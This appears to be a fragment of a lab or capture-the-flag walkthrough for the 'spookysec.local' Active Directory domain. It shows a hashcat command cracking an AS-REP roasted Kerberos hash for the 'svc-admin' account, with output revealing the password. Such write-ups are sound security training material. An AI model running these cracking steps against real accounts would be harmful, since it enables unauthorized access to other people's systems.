 └─$ hashcat -m 18200 kerbHash /usr/share/wordlists/rockyou.txt --show
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:19545fd083bd181d165f0f4386da9ace$14e094946fc59582cab0440fa4a3e4d901e
2da7b6f204334f762bc07bfcc07b7eab670b62958732d7ce3ec45c54aca1c3ee41677452bb402ad7ac098ced880212e6e7af2c1c5105008b0d60067ce2b1
069406fef938ac28fd408f282f1a13a8bf1f1a6038a1fba4185564aaf39aae8a95882a86cbd80dfade1705b2d9c93b59a49c83060e59536dedf136ec844a
1252221731fce0a4c8c77f42c3464277f554a386d01799d3a3d81443ce2cd1ee24dfb213457a04527026d6ed08fcc9c2676eaf0f78b77d34ba46e802e264
bdd9f5930f84db04a4bdd4c348ce0117724ee77218a83eebc3b290488a9dc546cf94be3949572:management2005